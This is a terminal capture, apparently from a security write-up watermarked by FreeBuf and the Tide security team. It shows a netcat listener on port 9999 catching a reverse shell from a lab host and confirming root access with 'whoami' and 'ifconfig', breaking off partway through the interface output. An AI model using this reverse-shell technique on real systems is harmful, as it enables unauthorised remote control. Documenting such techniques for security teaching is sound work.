 [nuoyan@parrot]-[~]
$nc -lvp 9999
listening on [any] 9999 ...
172.16.100.77: inverse host lookup failed: Host name lookup failure
connect to [172.16.100.61] from (UNKNOWN) [172.16.100.77] 45126
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:E9:C9:34
          inet addr:172.16.100.77  Bcast:172.16.100.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fee9:c934/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:212337 errors:0 dropped:0 overruns:0 frame:0
          TX packets:180973 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:16672809 (15.9 MiB)  TX bytes:21170345 (20.1 MiB)
          Interrupt:19 Base address:0x2000
FREEBUF
Tide安全团队
lo        Link encap:Local Loopback